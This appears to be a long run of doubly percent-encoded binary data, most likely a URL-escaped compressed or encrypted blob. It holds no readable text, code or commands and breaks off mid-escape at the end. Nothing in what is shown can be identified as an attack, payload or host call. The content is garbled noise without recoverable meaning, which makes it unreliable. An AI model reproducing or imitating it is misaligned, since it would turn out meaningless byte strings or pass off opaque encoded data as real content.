%25EC%250E%25E3%258B%250Au%2509%253F%25EF%25CB%25E8%25E6%25A5%25ED%251A%25E6%251A%2597%25E4%253D%2585%25C6%25A7%25A6%25BE%250E%25C6%25AA%2524%2593%257F%252A%25C2%25C1%25F2%25E8%253C%253D%2515%2580%25C1%25B82%25EBaBqZ%253EM%2560%25D0%25D1.%25D3r%250D%2514%25B3%25F7%2582%2595%25F8CKI%25ECQ%25DF%25A5%2591%2519%257C%255Eq%258B%257E%25E4%250E%25C3%25CFl%25F1%25C6%25CD%25DB%25B3%2593%2529%25C6%25B6%25AE%25EF%25F7-%2581sG%25D5%252B%25A4%2504m%2516%257EO%25ABE%2505%25B0%255B%2500%2599u%25C4%25CEv%25B2%25B8Q6L0_%25F3j%250E%25FD%2593%25F9%25F7w%2582%251C%25C2%259E%25F6%25D8L%25B3%25F8%2508%259E%25CC%25D2%2522c%257C6%25C1%25E8K%25C4k.%2595%25F3%25FAS%25AE%25AB%253EG%2590%25AB%25AB%259D%25F7%2501%2598%2512%2529%258E%252F%253A%2514o%25BFs4%25E9%25C1%25C4%25CD%25C9V%25DEX%25EB%25E5%2585t%250B%25B2Md%25D9%25F5K%25B8%25E2%25C4%250C%2514%25F6%25CDY%257B%2595%251BH5%25CF%25D8%25A6%25EC%25ED.%259F%25C7%2500%2581%25C8%253AO%2560%25BC%25CA%25A5%25AEk%2581_%25C0%25EB%25B9%25993%257B%25D8%25E3%25C6%252C%25BE%2597%25F3%2513%25AE%25B5%2596%25B7%2516%2595%25D6%2510%25D5%25F5%2583%25BB%25E1%25CD%25C4%25F8HS%25CE%255D_y%25ED%25B1%25B1%25E5V%2527%25B7%25AF%25E6%2522%259A%253Ef%25F3%25B5%25D1%25EB%25EB%259F%25C6%25DA%25C9%2591%25AF%2598%2587%2524r%25B2V%2592%2585%25A5%25A0%25AE%2585%25CB%257B%25B9%25E0%251C%25CF%251AB%25EB%2591%25CA%2596%257C%25FF%25DAS%2593%25CEOo%257F%25A4%25F8%25D9q%2582%25F1UA3%2597r%25EA%25F7n%25B1%25EB%25DB%25AF%252A%25D6%25C55%2528%25CA%255D%25EB%258A%2505u%25B0q%25B3%25E2%25F9-%2527G%25E7%25EE%252B%2512%2595%2591U2%2500%2599%25D0%2519%25B2%2590%251B%258E%25B6l%25E6%25E1%25D9%2587%255B%25A3Q%25B9%25FC%2515%25AD%25AE%25B6%25BD%255D%2599%25BB%2513K3%2599%25F4%2519%25F1%259B%25AD%2509%2515bu%251A%255B%25E7%25B8%259E%25AE%25D7%252CL%25DE%2501%251AF%25F4%25A7%2588%25AEi%25F4%25E1%2512%258F%25FB%25CE%25D4c%25D8vw%251A%25BF%25E9%25A3%253E%2528%2583%25CA%25D6%25EE%25A4%253E%250A%2593F%25AB%25F6u%25BEA%25FD%25F0%25ADN%253B%25F1d%25C5%25EC%2590%2519%2591%25E2%25F6%2519e%2505%25D3%25E5%25D3%253B%25EF%25ED%25F4P%255D%2517D%25E2%25C9%2515%25CE%25B4%250B%25F7%2596%25A9%2509%25DE%25F9r%25E0G%25BFy%2511%2560%259F%255D%25880%25A9%251F%25DF%25EA%2589%2592%258C%2528%25FC%255D%250C%25B2%2593i%25CF%2599%25F6%25C6L%25EFO%2529%259C%25912%25A2%25EB1%25C0%25AF%2594%259ErB%2589%2540%259E%252A%251C%2508%2588h%25E5%25CCh%25C0%25F5%25C3%2589%25DA%25E6g%25B2%25D5%25E7%25E3%25BC%253A%251C%2599%255E%250A-%25FA%258A%25C0%25C3%25B4%25E8%25A5W%259F%257E%258E%2501%253F%250F%253E%25A4%250F%25D9F1%2596%25B0w%25E3O%25F6%25A1VB%25A0E%25B6%257C%2597h%25D4_%25AF%25A4c%2518%25DE%2512%2598%2517%25A9%2589O%25A6%2592%259D%25976%25F2%2513%250CJ%2540%2517%25A0%252A%25DF%25F7%253E%25BC9%25FC%2591Y%2582t%25D6%25072%25BBjoi%2524%253E%25AB%25EDX%2596%259D%25A8y%25FB%25B5%255D%258D%259F7i%252Fr%25B5%25EA%25CC%2514%2523%25CD%25D2e%25E5%25F3%25181%2599%259C%25E94%25E0%25F2%25F0%2523i%259BE1%25C2%25B8%25A4%2587O_%2516%2595%25A8%259C%253D%25B0%25B0%25BD9%251E%25A0%2592%253B%25C0z%25B4%259F%2500%2560%25B3%25D9%25CD%25D4%25DB%25C8%25D7%253C0%25B7%251F%25C2n%25E1%250Fz%25F9%25F7%25AF%255D%251BN%253ED%251E%2512%25DD%25EB%257DAS%2521%25FB%251E%25AC%25C0%25F9%25BB%25D4%2587%25B1%2501%25B551%2597%2522Z9%251E%25AELn2%2584%2516%2529%2514%258F%257FT%25AD%251B%25A4%2591%258F%251A%2540m%259AL%25EER%25A9%259D%2527%253D%2540%259C%25CF%2583%2586%2582%2529%258C%250Fq%251B%2506s%2526%25CE%257E%258D%2512%259C%2505%25B2%258FM%2595x%25F4%25A1g9xL%25F3%25BB%257D%25A7%25C9%2505A%251D%25B3%25F5%25189%25A1%25ABk%258B%25CC%25B4%25D9%2523%2581%25CE%251C%2582%257Bs%2500%25C5%25FBW%25F2%25C8%25B9%2524e%25EB%2580%2505%253A%25FC%25D8%252B%2518P-%25DF%25E9%25DCf%2589%257D%251E%2516%252A%2501%25C1c%25E7%2592%2507%257EVn%25EE6%2519%25CB9.U%25B0%258F%2509%25F7%2582%251Fhf%2512%2599%250EzE%25E1%25E3N%25C3%25D6i%25ADe%258Fks%257D%259D%258DS%253A%25B9D%25ED_%257Ej%25BD%251C%259F%25C6z%25AB%25F0%25A8%25D5%25F1%25BC%25E7P%2508%25A1%2589%25FBE%25EC%2508U%25D8%2585%25C0%25DD%2580%25B1%25CA%2516%25E8X3%2516%25F14%25BB%25A9%25CAbOF%2515%25CD%25FD%259Co%257E%2511%25FFi%2527%251B%25F3%25C1%25DC%259F%25A4E%257C%25B9%25C5%2594%252A%2527%257E0%25AB%250D%25A8x%25ADCS%25E9%25B4%25DC%25A2%25EC%2513%25CE%25D1%25B9%25E3H2%250Fz%2507%259EV%25A6x%25DA%25A7%25B8%25E8%25B9%2526U%25D6%2587%25FFP%2589%25F7%25CD%25AC%257C%251D%2590%258F%25F5T%25A6%25ED%255D%25F8%251C%25C7J%255C%2595%25F7%25FA%25E0%2583%25D8%25CD%258Db%253D%25C9y%259F%25D86%2527%2584%25AFSI2L%259F%257C3%2503.%259B%25B0t%25F1h%2524%25A8%25AEPa%25DF%2599%25D6%25CF%252C%25B3z%25AEf%25C7%25B2B8Z%255B%2593%25CC%253A%259Ca%25AC%253EO%2598%25D9mF%25D0%253E%259D%25DEm%255D%25B9%25D4%2506%25B5%25E4%2592a%25D4%257E%257D%25DC9%255B%2590%25D1%2597%2508%25A6%2589%255C%25D2%259F%25C9%258D%25BBz%25A5H%25C4%25B0%25A9%25AB%25C9%251Et%25D3%2580%258E%2509%2515%2514%251D%2529Ytr8%253A%253E%250D%2508%25C54%2503%25C5jX%25E5%25E8S%25BCy%2597%25D0%2507%258F%259D%25F6%25087%255D%25F2%25DE%252C%257E%25B3%25C23%25CB%25157%2590%255B%25FC%25DC%25AC%25C4%25CD%250E.%25F7%25C8%253B%25B5%2587%2594f1o%2517%25A5%2582%251F%2598yc%25EC%25CDB%25BCM%25C5%25C9%25A6L%251A%25CDE1%25AFg%2588%2510%25DFy%252F%2586aYP%25EE%252B%25C5%255ET%25B1%251F%25B6%25C73i%25BA%253B%2502%259F%25A3LY%25BB%258A%2525%2583%25F8%25A3%25C5%255D%25CE%2502%2514k%25231%25FD%25FDF%251B.%25D2%252C%2501%251B%25A6%25CD%2507%25B3%25D5L2yl%25D7y%250B%25D15%25EB%2506b%255E%2508%2587%25A0%2528%25F9k%258D%2519%25E4-%25CDo%25AD%2510%255C%25BA%2517%25A8%257C%25F0%25E7%2589%25A4%2588_%2516%25FDN%252F%257D%2584%25D8%2587%25BC%255Be%250D%25983%255C%258D%25C8%2505%258D%25BEG%2527Y%2585%25AD%25C7-%25CEpS%250E%25E1%2596%25FD%25AF%25F8%25AE%252B%25B5%25B0%2599%25FF%255EeG%25AA%2526%25F9%25CEay%25B0%25057%25FA%259D%252C4aT%252B%253D%25F0%25B7%253DT%25BC%250A%25B9%2509%25A8%2514%2509%2595J%258D%2599%258A%25F1%258C%25F7%2582%255B%25F5g%253E%2596%25EFe%257C%2599%2593%25ABq%2592a%25B9%257F%253F%251B%25F3%25A9%25DC%257E%2518%25AE%25DC%25CF%25B1%2580%2589F%25A4%25BAQ%251D%25E3%2504%2511%25D0cxt%25E6%25CD%25A8%25BE%2525T%25A3%2508%25D0%25B2%2525%25CA%2515%25BEjO%2589g%25FD%25D8%2507%25DA%2506%258Em%255B%2523%25A7B%25A8%25E3K%25AA%2511J%2514%25893%259C%259F%2516z%25D4%25C4E%25D9%2590%25F0%259A%25B1%25A2%2540%25E4%25BF%258F%25FA%251A%25FB%2500%25BBn%258C%25BAa%252F%2518m%25D4%25F3%258D%25C2%25BBOz%2524%25F9%25FD%2597%25BF%2509%25A2%25B8%25B8%25D2%25C8M%2595%25F1%25B6%25AD%250Dn%25A3%251E%258F%25B6%25AA%25DA%25BAx%25CC%250A%251D%25B3%25D5%25F3%2512%258C%25DB%25BC%2587%25C6%252B%2540%25DD%25F3%25C8n3%2599R%258CW%25CE%25CA%25A0%2594%25A9%25C5%25AB0r%2513DDo%25B2%25EE%25A63%25E6%2521m%258Ar%2581%2514%2529%25F6%25A2%2591%251B%259D0%2583%253A%258C%25E4%2527%2516%253E%25B4%25F8%25DDgg%25197Gu%25E5%2501%25BC%25F3%25C8%25C2%2540%25D4%25EE%2505V%2593%257B%258B%252C%25EC%25E1%2502b%25D3%25A9%2B%259E%2599%2513x%25BA%2510%25D1%2509%25C2%2501%25B1%259CP7%25B2%2590%25CFLH%25CC%252A%25B38%250A%25B6%2540%255EV%25B9%25F5%25279%2503%258Dk%25D4L%251F%2503P%25CBL%25C7%2586%258C.5P%2585%250D%257Ce%25F4%25CFisgn%252A%2591v%25A8%2524%2502%2514%2581%2524%253D%25B4%2591%259B%25F3%258C%255E%2514V%2508Y%2529%251E%258Az%253C%25D62%25BCN%2595%25F8%257E%252F%25EF%251F%25A1%25E0%25AB%251D4J%2528%25BA%25E0%251C%259F%25ACQN%2560%2595%25C0%25A6h%25F9%25934%25BF%259DT%25C7%25BDI%251C%25E0%25C5%2501xq%258B%25B8%250B%2527%25A5%2513%2589%2583%2580%258D%2516%25F9%25F3%25EC%25D2%2505%25E9%2580n%258Fz%2502%251Cs%25B4t%25874%25A0%250B%25E7%25F4%2594%25A2%2507e%25BA3%257F%25AB%259B%25F9%2590%25D2%2513%250DB%2508%25EBJ%257E%25ED%2581%252Fg%25CF%252A%25E9%250F%25D1%25F4%2508%2599%25AE%251B%25CE%251Bw%2526N%251B%25B7%25B4%25D9Cr%25C3%258C%253Fy%25BC%2594%25A6%250A%250C%259D%2521%25F2%2500%25CE%2518%250F%259A%25CC%25A2%25FD%257C3%25E3D1W%25B3%25B7%25BC%2597%25CC%2588%25D6Y%2522Y%253E%257D%25C9FI%2580%255B%25DA%2514%252C%25D0%2516%25ED86%25F0%2596%25E0%251C%2589%25F7%25E7%25C8%25DE%259B%25C3%2592%25CC%25B6%25CE%259CpiQl%25CEq%252B%2502%2529%2580%2585%2516%2590%252C%251D%25ED%25914%255D%25F6%2593%25DD%25B2%25C3%25D3p%25D6y%25239w%253DQ47%25CC%258F%25E9%25BEB%253F0%25AE%25C3%25FE%251D%25AF%2589_%25A0%2588l%25EBxRG%25DD%2587p%25D3%25D8%25D6%2512w%2598%252A%25E8%253B%251F%2508%252F%2516%253C%25A3%25D7%25E9%2B%258E3%25C9%25AD%25D47%25A4%2509%25E1%253E%25A5K_%258Fs%25A8%25EF%251D%25BC%25B2%25F7%25AD%25F9K%258BX%25B3%25B7C%25FA%2526Q%25E8%25F1%2523%255B%2599%25C7%25A3%2591%2516G%2504%25B1%25DF%2583%25F6%25FE%2583%25C8%25C43%2526V%250Ea%2529%25F6%25FD%2528%25AB%2507%2597%2525%25C1%25ED%25BD%252A%2594TS%2594%257D%25C7%2504I%257E%25A1%2517%25F8%2594O%25A7%2513%253C%259D%2513%258B%250A%258C%2522%25EAm%25AC%25AF%251B%25CCN%251Cb%25B7932%25D9%25A2rD%252A%2500%253Bm%255Ef%258Di%253DY%257C%25F7%2598e%25C0d%25EB%2503%25A0%25D0%25E3mU%25A5G%253F%259F%25BB%25EB0%25A6%25B7%25F1%2503%25C0S%25D4s%25C7G%2589%25A5%25F1f%25C7%2593%25BC%25ACS%2597%25D8%25B5%25FE%25CFAIIMW%25AB%25BD%259E%255C%252F%2540z%25D8%251FK%2526%258C%25E8%250A%25F1%25E8%2599%25DC%25D3%25D10%25BA%25FE%250D%2588%2507%25CC%2598%25F5%253F%2595%2522%258C%2505%25AB%25FE%2519%25BA%251F%25C8%259E%25C4Vg%257Cj%25FD%25ECP%25E9%25AE%2527%25B6%259CM%25BCR%25F5%2512%2523%2595%25F4i5Gn%25B9%2526-%2527J%2584%259DrcCw%25BCA%25BD%25E4%25B1ZS%257E%255B%251F%2B%259E%25FE%25BF%2522%251A%2583%25BF%25D1%25FD%25C7p%25DE%25E3%25C6%253C%2527%25B1%250D%2510Y%252C%25F4eJ%2528%2527%25A7%258E%25F2%25BB%25C0%25F5%2581W%25C8%2511%25DDm%250FF%25D2HNY%25C7%2589nI%25D6Y%25DE%25A4%25CAzy%258B%2591%2510%25B7%2595%25DA%25BE%25FE%25B7%25F9%25C1n%25F1%25FA%253Aq%25E2%257Bv%2527-%2518%25CE%25F9%25A5%25C8%257D%2527iK%25DE%253D%25C5KE%25F9%250E%2583pz%253F%2513%2589%25EF%25FD%2529%257D9%255E%251A%25D5%25DD%253E%25DC%25B6%2504%25D2%2584%253C%252A%251C%255DO%253A%25F3%253F%25FAH%251B%25D2%2528%253B%2528%25B3p%2522%259C%250A%25B0%25BE%25B3%2513%25E4%25B0I%25B1%2584%251A%258A%2515T%2506%258A%257C7%25C9%2595u%25FE%251D%2599U%25E9%25F9s%2585%2506%25EF%25BD%2514%251C%25E8P%25B9C%25F1m%257Fq%2516%25CD%255D%251A%25B1%2528%25A1u4%25C7%259D%251A%250F%2584%25B5%252F%250D%2515xy%2516-%25A5c%25D8%2B%2501q%255D%250B%2515%251C%250A%25C5%25BCI%255B%259B%2591.uE%255D%25F3%25DF%25F7K%25DF%2B%25B5%257B%259BHz%25C0ViV%258F%2594%25FC%2527%2591%252F%255D%25B0%2540K%2505%253C%2529%25A6%25C0P%25F3F%25DA%2584%258E%251C%25E1%259E%25D1%252CJb%2599%25CE%25E5%258A%258DNR%2515%2584%2519%2514%257F%25FF%259F7%258A8%250D%25DFH%25B4%2529faL%25B9%257D%2581%25D1%25B7%25AEi%2587%2519gX%25BD%25EDk%25F5%2510%25C5%25A9%2581%25AA%25A9T%25FE%25AFx%2513%25F25t%2510%253CM%25DCE%250F%2526%25ED%259E%253A%252C%25BFm%25DD%258Fdj%25FA%25D14%259A%257F%25BF%2587%2502%2501%259B%25E6%253C%2596%25B8%25D3%2505%2513l%25E1%2587g%2540%259BK%25B8hR%2506%25CB%252F%25F3%2B%25C2%25F3%252C%25E3%25BD%25F0%2517%25A9%2519W%2504o%25CA%2590L%25BB%258E%257E%251A%259C%2510u%25E9%25FE%2595%25CC%25D5%25D3%252A%258E%25AE%25F6%2560%251B%25C6%25CEL%2594%251Az%250E%257Ex%25A5%25DC%25C3%253A%25B0%251E%252B%25C8%25BF%250A%2519%25AC%2525%25B7%2502%2540%2500%25D5%25D2y%25DB%253Cd.%2527%253C%25E2%2513%25D1%2599%2B%250B%2528%25D5%25D3%25E0%25D3M%257D%25E1%2527y%259C%25CA%2518%25A7%2594%2500%2588%25E9%25EA%25A8%25E2%253B%2528%25B5%25C5%25ED%259C%251D%25F46%258D%25EB%250F%2521%25BE%25F5tp%25CB%2507-%25C5%2506%25BF%25C5%25AB3%25D6%25BC%25A0z3%25FE%2596%259F%25B9r%2510%25F2.%25D8i2%2512Z%25FC%25CE%251D%25015%25A5%25CF%2590%25D1%259A%258C%25BF%25CC%25DFD%2591%25BD%25B0%253B%25C9qJ%258E%25C6x%25B43%25CA%2500%25CA%25BC%258E%25B2%25F6SN%251B%2580f4C%251FK%259F%25FA.%25C1%25BBsv%2514%251Eot%25C3zI%25D0%25FA%257Ek%2509%2595%25CDZ9%251C%25E9%25CF%25C5%25AFI%25EC%25B2%25C1%255E5%25A7%25EA%25BC%2524%2509%2580-3%25AC%255B%25F50%25059b3%2509%2507%25E9%258B%2502%2502%2504%25DC%25E6-%25F8u%25BC%258E%2560%2595%257E%2592%2506L%2580%25AE%25B0PZu%25AB%25F7TA%2524%25B4%25BC%25A9%25ED%25F2%25A4%2529%25EA%25B0%25E0%2599%250E%25E3%25BA%251C%25FD%25FF%250C%250F1%253F%25A0%2586%25CEE%25A8%25E4%25F2%25AC%2505%25E0D%253B%2591%2504%2527%2500%25D8%2510%25CBN%25E2%258D%2521%259E%25B1%25B9%25EB%258C%25EEU2%25EA%25D7%2580IN%259A%25921%2514%258El%25E2%259A%2584S%25A1%2B%251B%257B%251E%25EA%2594%2501%25D0K%251E%25ED%2501%258A%25CD%259F%25A3%25F7O%25C7%25E4%25F8%2516%25D1R%2509o%2518%25DE%2513O%2597%2526p%2509%25AC%25B2t%251F%259B%2515%2510%2594SS%2597J%2514%2529%25DB%2512%25D1%25A0%25CD%25867%2596%25DD%25D9%25D0%2590%25FD%25FAu%2583%258F%25F5h%255B%25D8%25A2%2592%25AA%25A9%25FA%25994%250E%25B8%2595%25EC%25BF%2515u%2517%251CE%25ECI%25E0w%25CB%25DE%25BE%25D4%2510%25C6Y%25E4%250B%25AEc%2540%259D%2527%25AE%25B7iI%25A0nh%258C%258B%2500S%2594%25CE%25E9%259A%25B0%2525V%2509%25EAY%25E4S%25ED%2584%2519%25FE%2528%25E6%25DB%2510%255E%2589%25B9a%250D%251B%250E%25F1K%251B%25B9%25C8%2B%25B4%251C%2516%25B8%258C%259C%2597%250D%25C9uB%25E7%252A%252F%25E2%2597%25FB%2583%25F3%25FC%25A1%253DL%25CEt3%259A3%25A8%250A%25B1v%2502WO%257CNcVV%25BC_%25FBRc%250518%25D9%2586%25CB%25FE%2519%25FA%2582M%25E5%257F%25B0%253B%2594%25EC%25D3%25E3h%25F8%2517%25E2%25F3%253F%25A7%25B1%25EB%251D%257F%25FEk%25F6%25E5%25CF%253C%25FA%251E.%25CCX%2525%25E3%25FB%2521%2506%2592%25EF%25A8%2509%25D4%251E%25CD%2590%250B7B%25091%2528%25D0W%25E0m%25F2%251FJA%25BE3%2522%25C2%25D2%258F%2519%257F%25E4%2595%251B%259E%25E0%2593%25E1P%25AA%25DD%253B%2502%25B41%25B2%2560%2586%25BB%2518%25FD%259A%2503%25FC%259A%25B3%2522%2522%25F3L%251A%258B%25D1%253E%252C%2599f%25E2%258B%25C9%2507%25CC%255D%257B%2581%25F1%2517Z%2590%25F8%258Bk%2524%25E4%259A%2512p%2540Czql%2514%25F3%255C%2586C%2540%257E%25BB_%25B7%259A%25AE%2504%25F9%2589%25FE%2586%25FD%25D2%2508%25A2%25A6%25E8%25CC%257Ex%2500p%25A2A3%2526%25E3%25ECM%250E%25EAp%25D715C%253D%253ENx%250F%253CWjr8%25F6y%25AF%25C8n%2503%25C5%25BA%25B3%2502DEQ4%25A9%25F9%2511kOoN%25F4%25B4%2584%25FC%25E2%25D8e%2503W%25A2n%25DF%25C0x%25FA%2514%258D%25B5%25F9%25C6%25B8%2593S%2506c%2583%250C5%25E8%25C9%25A08%25F2K%255C%25AAEz%253AL%253F%2511%25EB%25E3G1%2515%2506%25E2%25C7t%25A1%25D8K%25E8%25FDI%25EB%250DT%25B2I%25A3%2529%251Cm%2519%25EE%251BH%2514%2583%2521fI%25DCJ%25D4%25C6%2596%2595-%25DE%25DC%25D0z%2523%251E%25F5bvF%25ACj%25EE%25F2%25F2_S%2512%25DAPA%251D%25D0%253B%252Avq%25BAD%25143mb%250BN%2591%25DE%251E%2505%25A4%25CE%25B4P1%251E%25EC%25DD%252B%25E6%25E3%25B7%2523%25C0%25F8%25CC%25D3K%25FF%25F6Qh%25CC%2503%253B%2500%2588%25EA%2593t%253E%25B3r%25FE%257E%2515L%25EF%25FA%253Df%25CA%25B6%257E%2514q%255BER%250A%25A4%25F5%25B0fnWT%25CD%258E%258E%2504t%2524%257B%25A9g%25D0%251F%25FB%25B4%2583%251C%2521%25F5%258B%2583T%25F3%25CA%25FD.%25F0%25BF%25D5%252FO%25F3.%259E%25F5%25DC%25AE%25A4%25C9cZS%25A0KL%2503%25CA%251AJ%2591W%253A%259E%250EhS%25CC%25E44%25A3%25EE%2504%25D6%25A0%25D2z%25EE%25E9%25AF%25BD%250C%2591G%25C3d4V%25052D%25E9%25B9%257F%25DA%257Cs%258A%2503%257E%25BD%25B9%25F5%25AD%2591%2586%25D8%25A5_%2518n%25FB%25BD%25C7%255B%25F9%25EE%25E8%25F5%25BA%253F8vN%25A6X%259FG%250D%250E%25BBmTb%250A%2519%252FD%253D%25B2%25DE%2514G%255Dj%25AA%25D0%25C8%25B0%255E%2595%259C%2582jn%2596%2503%2521%25FC%25F1%250EH%25B9%253D%25BD%259D%259B%258CI%2588%25B3%25B3%2596%25BA%2515%25F6%25D9%25B6%25A0%2521%25C2Xc%25AD%25AD%25FD%25EE%258E%25B6%255D%250D%25A5%253E%2582%25CAX%25ADA%259B%25D3%25AF%259B%25BD%25F9%25F2%2516%255Ej5%25E7K%251A%25EBd%2506%25C5%250E%25CC%25E3%25A5%25D64%25A7%2524%259B%25C3%251F%25A0%253C%258C%2B%25D3%259B%25E4%258Bjx%25CBE%25B71%25D2%25CB%25D2%25D3%2515%25DB%257Bf%25CB%25C5%25F7%258A%25E4%25B3z%25A0%25A5%251E.2o%25C9%25ECj%25B2%258ER%25A0%25DC%25A6%257C%25BF%2500A%2592X%25C0%25A3%253Fh%25CE%250E%2503%253D%250A%2502%253DL%25B1%25FA%2500%250B%25C2%2519%25BA%25B1%25D0%259E%25DF%25BD%25FCp%2582%25DB%25C0%25C9%25EFK%259E%2528%2506T%2517%259FY%25AFJq%25EBZ%2519C%25B6%2519%259C%25A0%2507%25EF%25A6%25BB%258DX%2502%25F6%2519E%25E9%2527%25D4I%258D%25E2%25B2U%25D3%2584r%259B%252A%257Et%25A0%2590%259E%251C%25DF%25B5Bf%25A9O%2580%25B8u6h%25D76i%2502%25273m%25F8n%25007%259F%25D6%252F%25EDg%2522%25C3%253C%25C9%25D3%25B2%251Fh%25C1%25B1m%257F%25D68M%2583%255B%250E%252F%253E%252F%25ED%257C%2528%25BA%2514c%25E8%2514n%25BA%2503s%2510%259F%25A5u%2593U_z%251D%25DB%2598%2593xe%255D%253Fe%2521%25B7%2500%25AB%2591%25D8%257E%25C9%2500%2509q%2596%2590%2510%2513%253E%25C3%253F_3%25F0%258C%25DA%25DBx%25E0%25B9%25CF%259E%25E8%25B7I%25C1%25BE%25D5%2526%258F%25D8Fj%25F6%2588.%2591l%2560%25FD%25CC%255E%251C%25A1L%253F%25F2%2527%25DD%2599%25BF%25FD%2586%25F9%25A4%2525Q%25A4%253F%250C%25A1%25B0%252Al%25F1Y8Y%25B0%25B6%25D6%25E2%258E%255ET%2587e%259E%2519%2528%25D6%257Cd%25F6%25AA%25E4%259E%25A8a%25A04Y7kQ%2507%2509%2584%25EA%25F2M%259A%25AA%25B6%25EE_%2583%25E96%2585%258F-%2585%25CF%25AA%2587%253E%25E2%253D%25DC%251C%25D6%2525y%25BA%25BA%25AB%2509%2529Q%25C0%25D1%25D4%2509%25AC%25CC%25F8%25BD%25C9%259Cv%2586%255E%25F8%25E7%2589%253C%2500%25AD%25C0%25E1%25EF%25FF%255D%2503W%25C2%25B1%258B%25BB%25A1%25A4%2507%25CCW%250B%25B3K%2592%259B%25A1%2527%2502%25EBf%25C1%25EF%2581%2595%25E9%2583%25F2%2507W%25DC-%25241%258D%2584%2594%25F8%25F4%253D%25CBb%25F3%25F5%25AB%2523%25BA%25EBa%252CM%25AA%2516%25E5%2582%258E%25DE%251B%257D%25E4%25AB%25E6%25BB%251B%2516%25D2Q%258DdU%25C8%25E2m%2585_YX%25B2%25FC%25FD%25DAq%25DB%2591%25C1%253A%25F1%2586%25C2%25C9%25D9%258DGhSZ%2540%2502t%25D6%25AC6%25D8%25F0%25E0%2519U%257F%25A9K0%25BF%253A%259F%2529%2523Y-%257D0%253F%2596%25F4%25F8%25AB%25846%25AC%255COh%25A3Q%25E8%2518%25C5%250B%25EB%253B%25F8%25EA%2591%253A%25A5%25E3UT%2596%2526G%25E4%250Dcd%25CC%25DE%25C90%25F4%25E9%25E6%253C%25CE%25A8%25D3%258D%25A8%25DFL%2515%255E%250EXD%25AC%25BD%2528%25F9%25FE%25F4%259A%250A%25AE%2518%2590%25E1%253B%25BF%25B5%259Bj%25AB%25F6%259C%25B2%25232Q%2525%25D2N%257D%2508%25F69%25EE%251CP%25C0%25EA%253C%25F1%25CErB%25FD%25E1%2508%2524%25C0%25B6%25EF%25E0%25F0%258C%2588%25FD%25BB1%2514%2522%25C57y%2502%255D%252C%25B1l%2505%25CF%25D8%253E_F8%253CW%259F%250E%25BEy%25BC%25F4%25DAi%25FC%25C3z%2529%25CB%253F%253A%2596%25CCx%253D%2586%25BDl%25232%25E7%259DRVu%25C4H%25CCEk%2502%25EA%25BB%257E%2523%2597c%25F9%25DEK%257D%25B78%25DA%25B4%250F%259Bm%25F7%2593%250F%2511%25C8%25F0%25EF%25DA%25DB%25A9%25F5Fm%25FA%25C0%25DF%2B2%25A0%25B3%2528%25DF%25F8%2513%2517t%2518%25C267tDH%25B0%25C2%253Au%25E2%25CF%25AD%2505%25E9%259A%25DA%2508%2540%25CE%2502%25EA%258Cb%25B5%2581%25B46%25B2%25A7%25E4%25D9ht%2598%257B%252F%25FC%25210%2587v%25C7%25D9h%25B77%2588c%25AB%253Cl%25E2C%253E%258B%25B5%25B95%25DAl%259D%25B0%25D2%25BA%25E8%2505%25A8L%2527%25E6K%25BE%2515%251Ek%25F5%25AFY%25FD%2585JBJO%257E%2515I%25E8x%259B%25C3%25CDY%25E3H%25A2d%2524%2506L%25C9%255EM%257B%25F1%2540%255D%25E2%25A1%25C4%2502%2511%25E7%2586%25A3%25A3%25B6%25F2%25CE%25AC%25B7%25D1-%25B8E%259Dx%25E5g%25E2%2518%250B%2597%2599%25BF%2525%2582%255E%2598%2524c%252AE%2584Q%25A3%259F%2598%255E5%258D%25F4%2526A%253B%253F%258F%25F9_%25B2E72A%2587%2518W%255Ce%25B0%25F6a%25E4qC%25AA%2513f%250E%25FC%2587%25CF%2598%25BD%2500%258D%258E%2508%2503%259F%255D%2525H%253B%252Fd%25FEO%25C0D%25F3u%2586%252Ax%25F5%25D4%2511ul%2590%25EE%2503%25AF%25D0%251C%25E3%25B4%251ER%25B4G%25A6%251A%253B%25C0%2592%2522%25F4%2592%2521d%2526G%25C1%253C%250Dj%2503%2588K%25CD%2584%25FC%25EA%25A1%255C%25D94%2507%25F7b%25BF%25FE%2512%2560upxe%25B8%25F1%258C%2588L%25E7%25CC%2540%25D6%2581%251A%257B%2580%25B2_%25DA%258F%25E0%25C8q%25D81%25BF%2591%258C%25DDJy%2599%2583%2590%2523rt%2502%258F%2527%253C%25F7%25A1jt%2525%25FF%2525%25EA%25E8j%250E%257DV%25B7%25C1T%25E7%2506B%250A%25A9%2500%2514%25D1%258FM%259F%2529%25BC%2500%25BF%253Bym%250B%259B%258CLJ%253D%2587%251C%25D1%25B4%258C%25F6%25D7Y%25B8%25DD%25BEglK%258A%25E3%2592%2589%25F1%2526%25F5%25D5%2583%250DO%2502%2595%25BB%25D3%25AB%259Cg%25C1%25A8%252B%2540%2509%25D9V%25E1%253Eg%257E%25D1%25AA%25C3%25B6%25A2%2595%25D0%25872%2507%259E%2526%25AB%25C0%25E08%252B2l%253F%25D1w%257F%25BFb%25CA%25EC%2524Wj%25C8%2504XW%25DD%2588%258E7%25B7pS0%258A.%25BF%2586N%25E4%2516%25BFP%2523%25A4%250D%25BDD%25AFRK%2519%25FC%2503%2584a%25B4%25A8c%252B%25E3%25DA%25D7dF%25AFa%259D%25F0%25DF%259Ds%2525%25EA%25B9Tdn%252FA%2523%25C1%25F6%25C1%25A83%25EB%255B%258E4%25A3t%25DBN%25BCb%255B%2582%2515%2525O%25DEx5%25E6nZ%255D1%258B%250CoH%257FE%25AF%2526H%25E1I%25F2%25AC_%2523%253DL%25D8%2507%250F%2503v%25F3%257C%25B0e%25C8%25B9%25EB%259D%2584%2599D%255C%25E6%251ArV%25E8%25C4%25E2%2527%2509%25FA%250F%25F0yg%2593h%25DF%25AB%25FB%259C%25C5%2516%25CA%2B%2521K%250A%25A2%25D8%25BA%25B7%25F8%2510%2509%25B0%25E3%250C%25EBy%25A9%25ED%25CFZ%2514%2581%2592%2582%25DB%2522%25BF%2594%25A8%25B7%25C1%253F%258AVq%25C2s%25F2%251D%25F2%2592%25D5%255B%2593%25E4%250F%25CD36%257C%259A%25B3J%251D%25B3%258E%25A7%25CA%25EC%2581%25CB%25C1%25DE%25BB%2581%2591I%25C2L%2507%25EC%259F%25D9%2526%25B1%25EF%25CF%250A%25B9%25ED%25DC%25EB%25CFv%2515%258E%2503uE%255B%25D2k%25EF%25F2%2586%2501%2525x%2597B%25FBc%2515%25EF%2592%2585I%25A2%25BB%25EC%25168E%25B2%2522%2593%2524%259A%25B1%25B3C%2583%25C8%25CE%25B4%25E6T%2504%2584W%25B7w%25CA%255D%25BB9%25ED%25CB%252B%259F%25B0%25A1%25D3%25F2%25FB%2587%25CEjT%2587%25B6%25D2%2540%25E5%25D8%25DD%25E0%25B